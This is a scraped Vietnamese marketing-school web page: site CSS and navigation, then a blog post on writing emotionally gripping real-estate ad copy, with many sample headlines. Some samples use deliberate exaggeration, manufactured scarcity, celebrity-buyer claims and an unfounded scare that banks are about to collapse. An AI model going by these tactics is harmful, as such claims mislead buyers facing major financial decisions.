  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://hocmarketingbinhduong.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>




<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_right">Trung tâm đào tạo Marketing Online Số 1 Bình Dương</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:sonapp2013@gmail.com" class="tooltip" title="sonapp2013@gmail.com">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	sonapp2013@gmail.com			       </span>
			  </a>
			</li>
			
						<li class="">
			  <a class="tooltip" title="08:00 - 17:00 ">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			        <span>08:00 - 17:00</span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:0945771982" class="tooltip" title="0945771982">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0945771982</span>
			  </a>
			</li>
				</ul>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left">Liên hệ: 0945771982</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://hocmarketingbinhduong.com/" title="Khóa Học Marketing Online từ Binh Duong Micro - Thực hành – tự chủ – tầm nhìn" rel="home">
		<img width="250" height="46" src="https://hocmarketingbinhduong.com/wp-content/uploads/2017/09/cropped-cropped-logo1-1.png" class="header_logo header-logo" alt="Khóa Học Marketing Online từ Binh Duong Micro"/><img width="250" height="46" src="https://hocmarketingbinhduong.com/wp-content/uploads/2017/09/cropped-cropped-logo1-1.png" class="header-logo-dark" alt="Khóa Học Marketing Online từ Binh Duong Micro"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu"></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills nav-size-xlarge nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11 menu-item-design-default"><a href="https://hocmarketingbinhduong.com" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-295 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Dịch vụ<i class="icon-angle-down"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple dark dropdown-uppercase">
	<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1376"><a href="https://hocmarketingbinhduong.com/khoa-hoc-ban-hang-tren-tiktok-binh-duong/">Khóa Học bán hàng trên Tiktok Bình Dương</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="https://hocmarketingbinhduong.com/binh-duong-dao-tao-thiet-ke-web-co-ban-den-chuyen-sau/">Đào Tạo Thiết Kế Web Master</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://hocmarketingbinhduong.com/binh-duong-khoa-seo-co-ban-den-nang-cao-chat-lu/">Đào Tạo Seo Master</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="https://hocmarketingbinhduong.com/zalomarketingbinhduong/">Đào tạo Zalo Ads</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="https://hocmarketingbinhduong.com/khoa-hoc-quang-cao-facebook-binh-duong-thuc-dung/">Đào Tạo Facebook Ads</a></li>
	<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="https://hocmarketingbinhduong.com/khoa-hoc-google-adwords-binh-duong-thuc-chien/">Đào tạo Google Ads</a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a href="https://hocmarketingbinhduong.com/khoa-hoc-kinh-doanh-online-tai-binh-duong/">Marketing Online Tổng Thể</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 menu-item-design-default"><a href="https://hocmarketingbinhduong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45 menu-item-design-default"><a href="https://hocmarketingbinhduong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-pills nav-size-xlarge nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_topbar_left">Liên hệ: 0945771982</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-1036" class="post-1036 post type-post status-publish format-standard has-post-thumbnail hentry category-bat-dong-san">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://hocmarketingbinhduong.com/category/bat-dong-san/" rel="category tag">Bất Động Sản</a></h6><h1 class="entry-title">Cách viết content [ nội dung ] Bất Động Sản chạm vào cảm xúc khác hàng</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://hocmarketingbinhduong.com/cach-viet-content-noi-dung-bat-dong-san-cham-vao-cam-xuc-khac-hang/" rel="bookmark"><time class="entry-date published" datetime="2020-07-18T07:57:23+00:00">July 18, 2020</time><time class="updated" datetime="2020-09-02T03:42:23+00:00">September 2, 2020</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://hocmarketingbinhduong.com/author/marketingonline/">marketingOnline</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://hocmarketingbinhduong.com/cach-viet-content-noi-dung-bat-dong-san-cham-vao-cam-xuc-khac-hang/">
    <img width="1020" height="765" src="https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/c093bc2653d9b587ecc8-1024x768.jpg" class="attachment-large size-large wp-post-image" alt="c093bc2653d9b587ecc8" decoding="async" fetchpriority="high" srcset="https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/c093bc2653d9b587ecc8-1024x768.jpg 1024w, https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/c093bc2653d9b587ecc8-300x225.jpg 300w, https://hocmarketingbinhduong.com/wp-content/uploads/2017/08/c093bc2653d9b587ecc8-768x576.jpg 768w" sizes="(max-width: 1020px) 100vw, 1020px" title="Cách viết content [ nội dung ] Bất Động Sản chạm vào cảm xúc khác hàng 1"/></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">18</span><br/>
		<span class="post-date-month is-small">Jul</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content single-page">

	<p><span style="font-size: 130%; color: #0000ff;"><strong>Cách viết content [ nội dung ] Bất Động Sản chạm vào cảm xúc khác hàng, là cách viết nội dung cho ngành bất động sản , mình thường thấy anh em mắc lỗi viết content rất sơ sài, không chăm chút, không thật sự chú ý nội dung, cũng như khi tìm trên mạng cách viết content, nội dung cho ngành Bất Động Sản thì quá chung chung, chả đâu và đi đến đâu.</strong></span></p>
<p>Hôm nay mình chia sẽ cách viết nội dung Bất động sản theo những quy trình và thí dụ thực tiễn nha, mọi người có thể áp dụng, vì mình nhận thấy rằng, hiện nay Marketing Online cho Bất động sản có nhược điểm, nhốn nháo, muốn thắng nhanh, chèo kéo, không có kế hoạch cụ thể dài hạn trong cách làm marketing online. Cách viết content của mình sẽ như sau:</p>
<p><span style="color: #ff0000; font-size: 130%;"><strong>Bước 1:   Xác định khách hàng của mình sẽ viết là ai , người giàu , người trung bình thu nhập, người trẻ, người cao tuổi, vậy xem lại Bất Động Sản của Mình là ở phân khúc nào để cách viết nội dung sẽ dành cho người đó.</strong></span></p>
<p><span style="font-size: 130%;">Bước 2: <strong>Xác định rõ, hình ảnh + content (nội dung) cũng chính là target, nên tập trung hình ảnh đẹp để thu hút khách dừng lại ngay từ khi họ lướt newsfeed</strong></span></p>
<p><img decoding="async" class="alignnone size-full wp-image-1067" src="https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/110105463_123361059436401_7714731347851357680_n.jpg" alt="110105463 123361059436401 7714731347851357680 n" width="940" height="788" title="Cách viết content [ nội dung ] Bất Động Sản chạm vào cảm xúc khác hàng 2" srcset="https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/110105463_123361059436401_7714731347851357680_n.jpg 940w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/110105463_123361059436401_7714731347851357680_n-300x251.jpg 300w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/110105463_123361059436401_7714731347851357680_n-768x644.jpg 768w" sizes="(max-width: 940px) 100vw, 940px"/></p>
<p><img decoding="async" class="alignnone size-full wp-image-1071" src="https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/107307215_302532470797477_7409170845181501750_o.jpg" alt="107307215 302532470797477 7409170845181501750 o" width="761" height="960" title="Cách viết content [ nội dung ] Bất Động Sản chạm vào cảm xúc khác hàng 3" srcset="https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/107307215_302532470797477_7409170845181501750_o.jpg 761w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/107307215_302532470797477_7409170845181501750_o-238x300.jpg 238w" sizes="(max-width: 761px) 100vw, 761px"/></p>
<p style="text-align: center;"><span style="color: #0000ff;"><strong>Bản thân hình ảnh chính là Target, vì khách hàng thấy được nhu cầu mua của họ qua hình ảnh, sau đó dừng lại xem 10 giây, thấy content hay xem tiếp 10 giây, vậy hãy giữ khách hàng lại trong 20 giây đầu tiên, đừng ham rao cái gì hết.</strong></span></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-1039" src="https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/Capture.png" alt="Capture" width="778" height="420" title="Cách viết content [ nội dung ] Bất Động Sản chạm vào cảm xúc khác hàng 4" srcset="https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/Capture.png 778w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/Capture-300x162.png 300w, https://hocmarketingbinhduong.com/wp-content/uploads/2020/07/Capture-768x415.png 768w" sizes="auto, (max-width: 778px) 100vw, 778px"/></p>
<h2><span class="ez-toc-section" id="Buoc_3_Cau_truc_viet_noi_dung_gom_Mo_bai_than_bai_ket_luan"></span><span style="color: #ff0000;"><strong><span style="font-size: 130%;">Bước 3: Cấu trúc viết nội dung gồm: Mở bài, thân bài, kết luận</span></strong></span><span class="ez-toc-section-end"></span></h2><div id="ez-toc-container" class="ez-toc-v2_0_73 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Nội dung</p>
<label for="ez-toc-cssicon-toggle-item-6970544ba59d9" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"></path></svg></span></span></label><input type="checkbox" id="ez-toc-cssicon-toggle-item-6970544ba59d9" aria-label="Toggle"/><nav><ul class="ez-toc-list ez-toc-list-level-1 "><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#Buoc_3_Cau_truc_viet_noi_dung_gom_Mo_bai_than_bai_ket_luan" title="Bước 3: Cấu trúc viết nội dung gồm: Mở bài, thân bài, kết luận">Bước 3: Cấu trúc viết nội dung gồm: Mở bài, thân bài, kết luận</a><ul class="ez-toc-list-level-3"><li class="ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-2" href="#Kieu_BAB_Before_%E2%80%93_After_%E2%80%93_Bridge" title="Kiểu BAB (Before – After – Bridge):">Kiểu BAB (Before – After – Bridge):</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-3" href="#%E2%80%93_Before_Cuoc_song_o_thi_hien_tai" title="– Before: Cuộc sống ở thì hiện tại.">– Before: Cuộc sống ở thì hiện tại.</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-4" href="#Kieu_PAS_Problem_%E2%80%93_Agitate_%E2%80%93_Solve" title="Kiểu PAS (Problem – Agitate – Solve):">Kiểu PAS (Problem – Agitate – Solve):</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-5" href="#5W_1_H_gom" title="5W + 1 H gồm:">5W + 1 H gồm:</a></li><li class="ez-toc-page-1 ez-toc-heading-level-3"><a class="ez-toc-link ez-toc-heading-6" href="#Cong_thuc_4" title="Công thức 4">Công thức 4</a></li></ul></li></ul></nav></div>

<p><span style="color: #0000ff;"><strong><span style="font-size: 130%;">Mở bài  – Giật tít gây chú ý:</span></strong></span></p>
<p><strong><em>Chỉ còn duy nhất 1 lô góc Homeland CenTral Park được chiết khấu 10% . </em></strong><br/>
<strong><em>Thật dễ dàng sỡ hữu đất nền tuyệt đẹp tại Homeland Central Park với giá chỉ 13tr/m2 </em></strong><br/>
<strong><em>Ngay trong hôm nay, Chiết khấu tới 200 triệu khi mua đất nền Homeland Central Park. </em></strong><br/>
<strong><em>Tại sao bạn phải tham quan căn hộ Luxury Home trước khi mua bất cứ BDS nào! </em></strong><br/>
<strong><em>Căn hộ thông minh Luxury Home mở bán đợt 1 với hệ thống cực kì thông minh. </em></strong><br/>
<strong><em>Đất nền Homeland Central Park mở bán đợt đầu CK khủng cho dân đầu tư </em></strong><br/>
<strong><em>Ca sĩ Đan Trường là khách hàng đầu tiên sở hữu đất nền Homeland Central Park quận Liên Chiểu </em></strong><br/>
<strong><em>Những điều bí mật ở Homeland Central Park khiến bạn quan tâm </em></strong><br/>
<strong><em>Chú ý mở bán đợt 1 dự án đất nền Homeland Central Park ở khách sạn Mườn Thanh, đường Võ Nguyên Giáp, Đà Nẵng </em></strong><br/>
<strong><em>Không mua đất nền Homeland Central Park ngay bây giờ thì đừng bao giờ mua đất nền tại Đà Nẵng </em></strong><br/>
<strong><em>Homeland Central Park ngang tầm đẳng cấp đất nên Phú Mỹ Hưng </em></strong><br/>
<strong><em>Chiết khấu khủng dự án Homeland Central Park lên đến 10% ngay trong đợt này. </em></strong><br/>
<strong><em>Tôi đã mua căn hộ Luxury Home khi tôi đang là dân BDS </em></strong><br/>
<strong><em>Sự thật quá kinh khủng về Homeland Central Park , ưu đải quá khủng!</em></strong></p>
<p><span style="color: #ff0000;"><strong>Hoặc những từ ngữ ấn tượng khác biệt</strong></span></p>
<p><em><strong>1 / Cho con số vào tiêu đề </strong></em><br/>
<em><strong>Vd : Chỉ còn đúng 5 căn biệt thự được chiết khấu 150 cây vàng </strong></em><br/>
<em><strong>2 / Thêm tính từ hoặc trạng từ vào tiêu đề </strong></em><br/>
<em><strong>Vd : Thật dễ dàng sở hữu căn chuẩn VIP nhất quận Thanh Xuân hiện nay. </strong></em><br/>
<em><strong>3 / Thời gian và tiền bạc </strong></em><br/>
<em><strong>Chỉ duy nhất trong sự kiện mở bán ngày …khách hàng được mua căn hộ với giá CK lên tới 10% </strong></em><br/>
<em><strong>4. Câu hỏi 5W (who, what, when, where, why) &amp; 1H (how) </strong></em><br/>
<em><strong>Tại sao người giàu mua The Legacy mà không phải dự án chung cư khác ? </strong></em><br/>
<em><strong>5 / Thuật ngữ và từng từ mới mẻ </strong></em><br/>
<em><strong>Vd : Chung cư Mandarin Garden 2 – Biểu tượng phong cách sống mới phía Nam Hà Nội </strong></em><br/>
<em><strong>6 / Nhắm vào mục tiêu cụ thể </strong></em><br/>
<em><strong>Vd : Mandarin Garden 2 chiết khấu 15% dành cho khách hàng là cư dân </strong></em><br/>
<em><strong>7 / Sử dụng người nổi tiếng </strong></em><br/>
<em><strong>Vd : Ông Trùm Phan Quân là khách hàng đầu tiên của dự án The Legacy </strong></em><br/>
<em><strong>8 / Tip – Trick – Bí mật </strong></em><br/>
<em><strong>Vd : Bật mí 8 key có 1 – 0 -2 của The Legacy </strong></em><br/>
<em><strong>9 / Cảnh báo, chú ý </strong></em><br/>
<em><strong>VD: 5 lưu ý cực kỳ quan trọng của Khách nước ngoài trước khi mua The Legacy </strong></em><br/>
<em><strong>10 / Cường điệu hóa vấn đề </strong></em><br/>
<em><strong>Vd : Không mua The Legacy </strong></em><br/>
<em><strong>11 / Phép so sánh </strong></em><br/>
<em><strong>Mua chung cư Mandarin Garden 2 có những ưu điểm gì so với nhà đất </strong></em><br/>
<em><strong>12/ Chiết khấu / giảm giá </strong></em><br/>
<em><strong>Vd : Chiết khấu lên tới 10 % khi mua chung cư The Legacy </strong></em><br/>
<em><strong>13 / Câu chuyện bản thân / Trải nghiệm </strong></em><br/>
<em><strong>Vd : Tôi mua Mandarin Garden 2 vì lý do gì khi tôi là môi giới Bất động sản </strong></em><br/>
<em><strong>14 / Sử dụng tính từ nóng </strong></em><br/>
<em><strong>Vd : Đất Tây Nam Hà Nội: Nóng từng giờ, sinh lợi từng ngày </strong></em><br/>
<em><strong>15 / Báo cáo thống kê </strong></em><br/>
<em><strong>Vd : Tổng hợp 3 dự án BĐS được mong chờ nhất đầu năm 2017 tại Thanh Xuân </strong></em><br/>
<em><strong>17 / Tạo ra sự bất ngờ liên tưởng </strong></em><br/>
<em><strong>Vd : Bất ngờ với phong cách thiết kế đẹp ngỡ ngàng của các căn hộ chuẩn Nhật The Legacy </strong></em><br/>
<em><strong>18 / Ăn theo chủ đề HOT </strong></em><br/>
<em><strong>VD : Các ngân hàng chuẩn bị phá sản, khách hàng chuyển quan đầu tư BĐS </strong></em><br/>
<em><strong>Xu hướng chung cư “nở rộ” tại các tỉnh thành. Người Nam Định đang đón đầu xu hướng </strong></em><br/>
